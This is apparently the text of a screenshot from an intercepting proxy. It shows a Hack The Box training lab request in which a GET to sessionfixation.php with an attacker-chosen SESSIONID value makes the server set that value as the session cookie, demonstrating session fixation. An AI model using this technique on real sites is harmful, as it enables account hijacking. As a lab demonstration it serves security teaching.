 https://brokenauthentication.hackthebox.eu/login.php
Request
Pretty Raw \n Actions
1 GET /sessionfixation.php?SESSIONID=anyrandomvalue HTTP/1.1
2 Host: brokenauthentication.hackthebox.eu
3 Accept-Encoding: gzip, deflate
4 Accept-Language: en-US,en;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 11 Jan 2021 16:03:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: SESSIONID=anyrandomvalue
5 Location: https://brokenauthentication.hackthebox.eu/login.php
6 Content-Length: 1003
7 Connection: close